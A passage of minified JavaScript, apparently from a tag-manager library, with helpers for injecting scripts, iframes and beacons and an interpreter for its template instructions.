OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function qc(a){return a===null?"null":a===void 0?"undefined":a};var G=window,H=document,rc=navigator,sc=function(){var a;try{a=rc.serviceWorker}catch(b){return}return a},tc=H.currentScript,uc=tc&&tc.src,vc=function(a,b){var c=G[a];G[a]=c===void 0?b:c;return G[a]};function wc(a){return(rc.userAgent||"").indexOf(a)!==-1}
var xc=function(a,b){b&&(a.addEventListener?a.onload=b:a.onreadystatechange=function(){a.readyState in{loaded:1,complete:1}&&(a.onreadystatechange=null,b())})},yc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},zc={onload:1,src:1,width:1,height:1,style:1};function Ac(a,b,c){b&&z(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
var Bc=function(a,b,c,d,e){var f=H.createElement("script");Ac(f,d,yc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=Vb(qc(a));f.src=Tb(g);var k,m,n,p=(n=(m=(f.ownerDocument&&f.ownerDocument.defaultView||window).document).querySelector)==null?void 0:n.call(m,"script[nonce]");(k=p?p.nonce||p.getAttribute("nonce")||"":"")&&f.setAttribute("nonce",k);xc(f,b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var q=H.getElementsByTagName("script")[0]||H.body||H.head;q.parentNode.insertBefore(f,
q)}return f},Cc=function(){if(uc){var a=uc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1},Dc=function(a,b,c,d,e){var f;f=f===void 0?!0:f;var g=e,k=!1;g||(g=H.createElement("iframe"),k=!0);Ac(g,c,zc);d&&z(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(k){var m=H.body&&H.body.lastChild||H.body||H.head;m.parentNode.insertBefore(g,m)}xc(g,b);return g},Ec=function(a,
b,c,d){var e=new Image(1,1);Ac(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},Fc=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent&&a.attachEvent("on"+b,c)},Gc=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)},I=function(a){G.setTimeout(a,0)},Hc=function(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null},Ic=function(a){var b=
a.innerText||a.textContent||"";b&&b!=" "&&(b=b.replace(/^[\s\xa0]+|[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b},Jc=function(a){var b=H.createElement("div"),c=b,d,e=qc("A<div>"+a+"</div>"),f=Rb(),g=f?f.createHTML(e):e;d=new nc(g,mc);if(c.nodeType===1){var k=c.tagName;if(k==="SCRIPT"||k==="STYLE")throw Error("");}c.innerHTML=d instanceof nc&&d.constructor===nc?d.j:"type_error:SafeHtml";b=b.lastChild;for(var m=[];b.firstChild;)m.push(b.removeChild(b.firstChild));return m},
Kc=function(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null},Lc=function(a){var b;try{b=rc.sendBeacon&&rc.sendBeacon(a)}catch(c){mb("TAGGING",15)}b||Ec(a)},Mc=function(a,b){try{return rc.sendBeacon(a,b)}catch(c){mb("TAGGING",15)}return!1},Nc={cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"},Pc=function(a,b,c){if(Oc()){var d=Object.assign({},
Nc);b&&(d.body=b);c&&(c.attributionReporting&&(d.attributionReporting=c.attributionReporting),c.browsingTopics&&(d.browsingTopics=c.browsingTopics));try{var e=G.fetch(a,d);e&&e.catch(pb);return!0}catch(f){}}if(c&&c.noFallback)return!1;if(b)return Mc(a,b);Lc(a);return!0},Oc=function(){return typeof G.fetch==="function"},Qc=function(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c},Rc=function(){var a=G.performance;if(a&&qb(a.now))return a.now()},Sc=function(){return G.performance||
void 0};function Tc(a,b){return this.evaluate(a)&&this.evaluate(b)}function Uc(a,b){return this.evaluate(a)===this.evaluate(b)}function Vc(a,b){return this.evaluate(a)||this.evaluate(b)}function Wc(a,b){a=this.evaluate(a);b=this.evaluate(b);return String(a).indexOf(String(b))>-1}function Xc(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function Yc(a,b){a=this.evaluate(a);b=this.evaluate(b);switch(a){case "pageLocation":var c=G.location.href;b instanceof cb&&b.get("stripProtocol")&&(c=c.replace(/^https?:\/\//,""));return c}};var Zc=function(a,b){Ra.call(this);this.K=a;this.O=b};ya(Zc,Ra);ca=Zc.prototype;ca.toString=function(){return this.K};ca.getName=function(){return this.K};ca.fc=function(){return new $a(Ta(this,1))};ca.invoke=function(a){return this.O.apply(new $c(this,a),Array.prototype.slice.call(arguments,1))};ca.fb=function(a){try{return this.invoke.apply(this,Array.prototype.slice.call(arguments,0))}catch(b){}};var $c=function(a,b){this.j=a;this.F=b};
$c.prototype.evaluate=function(a){var b=this.F;return Array.isArray(a)?Pa(b,a):a};$c.prototype.getName=function(){return this.j.getName()};$c.prototype.H=function(){return this.F.H()};var ad=function(){this.map=new Map};ad.prototype.set=function(a,b){this.map.set(a,b)};ad.prototype.get=function(a){return this.map.get(a)};var bd=function(){this.keys=[];this.values=[]};bd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};bd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function cd(){try{return Map?new ad:new bd}catch(a){return new bd}};var dd=function(a){if(a instanceof dd)return a;if(Ya(a))throw Error("Type of given value has an equivalent Pixie type.");this.value=a};dd.prototype.getValue=function(){return this.value};dd.prototype.toString=function(){return String(this.value)};var fd=function(a){Ra.call(this);this.promise=a;this.set("then",ed(this));this.set("catch",ed(this,!0));this.set("finally",ed(this,!1,!0))};ya(fd,cb);var ed=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Zc("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Zc||(d=void 0);e instanceof Zc||(e=void 0);var f=Na(this.F),g=function(m){return function(n){return c?(m.invoke(f),a.promise):m.invoke(f,n)}},k=a.promise.then(d&&g(d),e&&g(e));return new fd(k)})};function J(a,b,c){var d=cd(),e=function(g,k){for(var m=Ta(g,1),n=0;n<m.length;n++)k[m[n]]=f(g.get(m[n]))},f=function(g){var k=d.get(g);if(k)return k;if(g instanceof $a){var m=[];d.set(g,m);for(var n=g.fc(),p=0;p<n.length();p++)m[n.get(p)]=f(g.get(n.get(p)));return m}if(g instanceof fd)return g.promise;if(g instanceof cb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Zc){var r=function(){for(var u=Array.prototype.slice.call(arguments,0),v=0;v<u.length;v++)u[v]=gd(u[v],b,c);var w=new Ka(b?b.H():
new Ja);b&&(w.j=b.j);return f(g.invoke.apply(g,[w].concat(u)))};d.set(g,r);e(g,r);return r}var t=!1;switch(c){case 1:t=!0;break;case 2:t=!1;break;case 3:t=!1;break;default:}if(g instanceof dd&&t)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;case "object":if(g===null)return null}};return f(a)}
function gd(a,b,c){var d=cd(),e=function(g,k){for(var m in g)g.hasOwnProperty(m)&&k.set(m,f(g[m]))},f=function(g){var k=d.get(g);if(k)return k;if(Array.isArray(g)||xb(g)){var m=new $a([]);d.set(g,m);for(var n in g)g.hasOwnProperty(n)&&m.set(n,f(g[n]));return m}if(Xa(g)){var p=new cb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Zc("",function(){for(var x=Array.prototype.slice.call(arguments,0),y=0;y<x.length;y++)x[y]=J(this.evaluate(x[y]),b,c);return f((0,this.F.K)(g,g,x))});d.set(g,
q);e(g,q);return q}var v=typeof g;if(g===null||v==="string"||v==="number"||v==="boolean")return g;var w=!1;switch(c){case 1:w=
!0;break;case 2:w=!1;break;default:}if(g!==void 0&&w)return new dd(g)};return f(a)};function hd(){var a=!1;return a};var id={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof $a)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new $a(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new $a(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new $a(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Array.prototype.slice.call(arguments,1))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: Reduce on List with no elements.");for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Error("TypeError: Reduce on List with no elements.");}for(var k=f;k<d;k++)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Error("TypeError: ReduceRight on List with no elements.");
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Error("TypeError: ReduceRight on List with no elements.");}for(var k=f;k>=0;k--)this.has(k)&&(e=b.invoke(a,e,this.get(k),k,this));return e},reverse:function(){for(var a=bb(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):ab(this,c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===void 0?d:
c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new $a(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=bb(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):ab(this,d);return this},splice:function(a,b,c){return this.splice.apply(this,Array.prototype.splice.call(arguments,
1,arguments.length-1))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Array.prototype.slice.call(arguments,1))}};var jd=function(a){var b;b=Error.call(this,a);this.message=b.message;"stack"in b&&(this.stack=b.stack)};ya(jd,Error);var kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},ld=new Ha("break"),md=new Ha("continue");function nd(a,b){return this.evaluate(a)+this.evaluate(b)}function od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function pd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(!(c instanceof $a))throw Error("Error: Non-List argument given to Apply instruction.");if(a===null||a===void 0){var d="TypeError: Can't read property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}var e=typeof a==="number";if(typeof a==="boolean"||e){if(b==="toString"){if(e&&c.length()){var f=J(c.get(0));try{return a.toString(f)}catch(y){}}return a.toString()}var g="TypeError: "+a+"."+b+" is not a function.";
if(hd())throw new jd(g);throw Error(g);}if(typeof a==="string"){if(kd.hasOwnProperty(b)){var k=2;k=1;var m=J(c,void 0,k);return gd(a[b].apply(a,m),this.F)}var n="TypeError: "+b+" is not a function";if(hd())throw new jd(n);throw Error(n);}if(a instanceof $a){if(a.has(b)){var p=a.get(b);if(p instanceof Zc){var q=bb(c);q.unshift(this.F);return p.invoke.apply(p,q)}var r=
"TypeError: "+b+" is not a function";if(hd())throw new jd(r);throw Error(r);}if(id.supportedMethods.indexOf(b)>=0){var t=bb(c);t.unshift(this.F);return id[b].apply(a,t)}}if(a instanceof Zc||a instanceof cb){if(a.has(b)){var u=a.get(b);if(u instanceof Zc){var v=bb(c);v.unshift(this.F);return u.invoke.apply(u,v)}var w="TypeError: "+b+" is not a function";if(hd())throw new jd(w);throw Error(w);}if(b==="toString")return a instanceof Zc?a.getName():a.toString();if(b==="hasOwnProperty")return a.has.apply(a,
bb(c))}if(a instanceof dd&&b==="toString")return a.toString();var x="TypeError: Object has no '"+b+"' property.";if(hd())throw new jd(x);throw Error(x);}function qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.F;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function rd(){var a=Na(this.F),b=Oa(a,Array.prototype.slice.apply(arguments));if(b instanceof Ha)return b}
function sd(){return ld}function td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}function ud(){for(var a=this.F,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);La(a,c,d,!0)}}}function vd(){return md}function wd(a,b){return new Ha(a,this.evaluate(b))}
function xd(a,b){var c=new $a;b=this.evaluate(b);for(var d=0;d<b.length;d++)c.push(b[d]);var e=[51,a,c].concat(Array.prototype.splice.call(arguments,2,arguments.length-2));this.F.add(a,this.evaluate(e))}function yd(a,b){return this.evaluate(a)/this.evaluate(b)}function zd(a,b){a=this.evaluate(a);b=this.evaluate(b);var c=a instanceof dd,d=b instanceof dd;return c||d?c&&d?a.getValue()===b.getValue():!1:a==b}function Ad(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}
function Bd(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Oa(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}function Cd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(f){return f},c);if(b instanceof cb||b instanceof $a||b instanceof Zc){var d=b.fc(),e=d.length();return Bd(a,function(){return e},function(f){return d.get(f)},c)}}
function Dd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){d.set(a,e);return d},b,c)}function Ed(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Fd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Cd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Gd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){d.set(a,e);return d},b,c)}function Id(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);La(f,a,e,!0);return f},b,c)}function Jd(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);var d=this.F;return Hd(function(e){var f=Na(d);f.add(a,e);return f},b,c)}
function Hd(a,b,c){if(typeof b==="string")return Bd(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof $a)return Bd(a,function(){return b.length()},function(d){return b.get(d)},c);if(hd())throw new jd("The value is not iterable.");throw new TypeError("The value is not iterable.");}
function Kd(a,b,c,d){function e(p,q){for(var r=0;r<f.length();r++){var t=f.get(r);q.add(t,p.get(t))}}var f=this.evaluate(a);if(!(f instanceof $a))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.F;d=this.evaluate(d);var k=Na(g);for(e(g,k);Pa(k,b);){var m=Oa(k,d);if(m instanceof Ha){if(m.type==="break")break;if(m.type==="return")return m}var n=Na(g);e(k,n);Pa(n,c);k=n}}
function Ld(a,b){var c=this.F,d=this.evaluate(b);if(!(d instanceof $a))throw Error("Error: non-List value given for Fn argument names.");var e=Array.prototype.slice.call(arguments,2);return new Zc(a,function(){return function(f){var g=Na(c);g.j===void 0&&(g.j=this.F.j);for(var k=Array.prototype.slice.call(arguments,0),m=0;m<k.length;m++)if(k[m]=this.evaluate(k[m]),k[m]instanceof Ha)return k[m];for(var n=d.get("length"),p=0;p<n;p++)p<k.length?g.add(d.get(p),k[p]):g.add(d.get(p),void 0);g.add("arguments",
new $a(k));var q=Oa(g,e);if(q instanceof Ha)return q.type==="return"?q.data:q}}())}function Md(a){a=this.evaluate(a);var b=this.F;if(Nd&&!b.has(a))throw new ReferenceError(a+" is not defined.");return b.get(a)}
function Od(a,b){var c;a=this.evaluate(a);b=this.evaluate(b);if(a===void 0||a===null){var d="TypeError: Cannot read properties of "+a+" (reading '"+b+"')";if(hd())throw new jd(d);throw Error(d);}if(a instanceof cb||a instanceof $a||a instanceof Zc)c=a.get(b);else if(typeof a==="string")b==="length"?c=a.length:Za(b)&&(c=a[b]);else if(a instanceof dd)return;return c}function Pd(a,b){return this.evaluate(a)>this.evaluate(b)}function Qd(a,b){return this.evaluate(a)>=this.evaluate(b)}
function Rd(a,b){a=this.evaluate(a);b=this.evaluate(b);a instanceof dd&&(a=a.getValue());b instanceof dd&&(b=b.getValue());return a===b}function Sd(a,b){return!Rd.call(this,a,b)}function Td(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Oa(this.F,d);if(e instanceof Ha)return e}var Nd=!1;
function Ud(a,b){return this.evaluate(a)<this.evaluate(b)}function Vd(a,b){return this.evaluate(a)<=this.evaluate(b)}function Wd(){for(var a=new $a,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Xd(){for(var a=new cb,b=0;b<arguments.length-1;b+=2){var c=this.evaluate(arguments[b])+"",d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Yd(a,b){return this.evaluate(a)%this.evaluate(b)}function Zd(a,b){return this.evaluate(a)*this.evaluate(b)}
function $d(a){return-this.evaluate(a)}function ae(a){return!this.evaluate(a)}function be(a,b){return!zd.call(this,a,b)}function ce(){return null}function de(a,b){return this.evaluate(a)||this.evaluate(b)}function ee(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function fe(a){return this.evaluate(a)}function ge(){return Array.prototype.slice.apply(arguments)}function he(a){return new Ha("return",this.evaluate(a))}
function ie(a,b,c){a=this.evaluate(a);b=this.evaluate(b);c=this.evaluate(c);if(a===null||a===void 0){var d="TypeError: Can't set property "+b+" of "+a+".";if(hd())throw new jd(d);throw Error(d);}(a instanceof Zc||a instanceof $a||a instanceof cb)&&a.set(b,c);return c}function je(a,b){return this.evaluate(a)-this.evaluate(b)}
function ke(a,b,c){a=this.evaluate(a);var d=this.evaluate(b),e=this.evaluate(c);if(!Array.isArray(d)||!Array.isArray(e))throw Error("Error: Malformed switch instruction.");for(var f,g=!1,k=0;k<d.length;k++)if(g||a===this.evaluate(d[k]))if(f=this.evaluate(e[k]),f instanceof Ha){var m=f.type;if(m==="break")return;if(m==="return"||m==="continue")return f}else g=!0;if(e.length===d.length+1&&(f=this.evaluate(e[e.length-1]),f instanceof Ha&&(f.type==="return"||f.type==="continue")))return f}
function le(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function me(a){a=this.evaluate(a);return a instanceof Zc?"function":typeof a}function ne(){for(var a=this.F,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function oe(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Oa(this.F,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Oa(this.F,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function pe(a){return~Number(this.evaluate(a))}function qe(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function re(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function se(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function te(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function ue(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function ve(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function we(){}
function xe(a,b,c,d,e){var f=!0;try{var g=this.evaluate(c);if(g instanceof Ha)return g}catch(r){if(!(r instanceof jd&&a))throw f=r instanceof jd,r;var k=Na(this.F),m=new dd(r);k.add(b,m);var n=this.evaluate(d),p=Oa(k,n);if(p instanceof Ha)return p}finally{if(f&&e!==void 0){var q=this.evaluate(e);if(q instanceof Ha)return q}}};var ze=function(){this.j=new Qa;ye(this)};ze.prototype.execute=function(a){return this.j.D(a)};var ye=function(a){var b=function(c,d){var e=new Zc(String(c),d);e.Mb();a.j.j.set(String(c),e)};b("map",Xd);b("and",Tc);b("contains",Wc);b("equals",Uc);b("or",Vc);b("startsWith",Xc);b("variable",Yc)};var Be=function(){this.D=!1;this.j=new Qa;Ae(this);this.D=!0};Be.prototype.execute=function(a){return Ce(this.j.D(a))};
var De=function(a,b,c){return Ce(a.j.O(b,c))},Ae=function(a){var b=function(c,d){var e=String(c),f=new Zc(e,d);f.Mb();a.j.j.set(e,f)};b(0,nd);b(1,od);b(2,pd);b(3,qd);b(56,te);b(57,qe);b(58,pe);b(59,ve);b(60,re);b(61,se);b(62,ue);b(53,rd);b(4,sd);b(5,td);b(52,ud);b(6,vd);b(49,wd);b(7,Wd);b(8,Xd);b(9,td);b(50,xd);b(10,yd);b(12,zd);b(13,Ad);b(51,Ld);b(47,Dd);b(54,Ed);b(55,Fd);b(63,Kd);b(64,Gd);b(65,Id);b(66,Jd);b(15,Md);b(16,Od);b(17,Od);b(18,Pd);b(19,Qd);b(20,Rd);b(21,Sd);b(22,Td);b(23,Ud);b(24,Vd);
b(25,Yd);b(26,Zd);b(27,$d);b(28,ae);b(29,be);b(45,ce);b(30,de);b(32,ee);b(33,ee);b(34,fe);b(35,fe);b(46,ge);b(36,he);b(43,ie);b(37,je);b(38,ke);b(39,le);b(67,xe);b(40,me);b(44,we);b(41,ne);b(42,oe)};Be.prototype.H=function(){return this.j.H()};function Ce(a){if(a instanceof Ha||a instanceof Zc||a instanceof $a||a instanceof cb||a instanceof dd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var Ee=function(a){this.message=a};function Fe(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new Ee("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function Ge(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var He=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Ie(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+Fe(e)+c}a<<=2;d||(a|=32);return c=""+Fe(a|b)+c};var Je=function(){function a(b){return{toString:function(){return b}}}return{kk:a("consent"),Vh:a("convert_case_to"),Wh:a("convert_false_to"),Xh:a("convert_null_to"),Yh:a("convert_true_to"),Zh:a("convert_undefined_to"),dn:a("debug_mode_metadata"),oa:a("function"),Jg:a("instance_name"),Jk:a("live_only"),Kk:a("malware_disabled"),Lk:a("metadata"),Ok:a("original_activity_id"),sn:a("original_vendor_template_id"),rn:a("once_on_load"),Nk:a("once_per_event"),gj:a("once_per_load"),wn:a("priority_override"),
xn:a("respected_consent_types"),pj:a("setup_tags"),me:a("tag_id"),vj:a("teardown_tags")}}();var ef;var ff=[],gf=[],hf=[],jf=[],kf=[],lf={},mf,nf;function of(a){nf=nf||a}
function pf(a){}var qf,rf=[],sf=[];function tf(a,b){var c={};c[Je.oa]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function uf(a,b,c){try{return mf(vf(a,b,c))}catch(d){JSON.stringify(a)}return 2}function wf(a){var b=a[Je.oa];if(!b)throw Error("Error: No function name given for function call.");return!!lf[b]}
var vf=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=xf(a[e],b,c));return d},xf=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(xf(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=ff[f];if(!g||b.isBlocked(g))return;c[f]=!0;var k=String(g[Je.Jg]);try{var m=vf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=yf(m,{event:b,index:f,type:2,
name:k});qf&&(d=qf.il(d,m))}catch(y){b.logMacroError&&b.logMacroError(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[xf(a[n],b,c)]=xf(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=xf(a[q],b,c);nf&&(p=p||nf.Vl(r));d.push(r)}return nf&&p?nf.ml(d):d.join("");case "escape":d=xf(a[1],b,c);if(nf&&Array.isArray(a[1])&&a[1][0]==="macro"&&nf.Wl(a))return nf.wm(d);d=String(d);for(var t=2;t<a.length;t++)Ke[a[t]]&&(d=Ke[a[t]](d));return d;
case "tag":var u=a[1];if(!jf[u])throw Error("Unable to resolve tag reference "+u+".");return{Dj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Je.oa]=a[1];var w=uf(v,b,c),x=!!a[4];return x||w!==2?x!==(w===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},yf=function(a,b){var c=a[Je.oa],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=lf[c],f=b&&b.type===2&&(d==null?void 0:d.reportMacroDiscrepancy)&&
e&&rf.indexOf(c)!==-1,g={},k={},m;for(m in a)a.hasOwnProperty(m)&&Ib(m,"vtp_")&&(e&&(g[m]=a[m]),!e||f)&&(k[m.substring(4)]=a[m]);e&&d&&d.cachedModelValues&&(g.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var n;a:{var p=b.type,q=b.index;if(q==null)n="";else{var r;switch(p){case 2:r=ff[q];break;case 1:r=jf[q];break;default:n="";break a}var t=r&&r[Je.Jg];n=t?String(t):""}}b.name=n}e&&(g.vtp_gtmEntityIndex=b.index,g.vtp_gtmEntityName=b.name)}var u,v,w;if(f&&sf.indexOf(c)===-1){sf.push(c);
var x=Db();u=e(g);var y=Db()-x,B=Db();v=ef(c,k,b);w=y-(Db()-B)}else if(e&&(u=e(g)),!e||f)v=ef(c,k,b);f&&d&&(d.reportMacroDiscrepancy(d.id,c,void 0,!0),Ya(u)?(Array.isArray(u)?Array.isArray(v):Xa(u)?Xa(v):typeof u==="function"?typeof v==="function":u===v)||d.reportMacroDiscrepancy(d.id,c):u!==v&&d.reportMacroDiscrepancy(d.id,c),w!==void 0&&d.reportMacroDiscrepancy(d.id,c,w));return e?u:v};var zf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};ya(zf,Error);function Af(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Af(a[c],b[c])}};var Bf=function(a,b){var c;c=Error.call(this,"Wrapped error for Dust debugging. Original error message: "+a.message);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.lm=a;this.j=[];this.D=b};ya(Bf,Error);var Df=function(){return function(a,b){a instanceof Bf||(a=new Bf(a,Cf));b&&a.j.push(b);throw a;}};function Cf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)rb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Gf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Ef(a),f=0;f<gf.length;f++){var g=gf[f],k=Ff(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else k===null&&b(g.block||[]);}for(var p=[],q=0;q<jf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Ff=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var 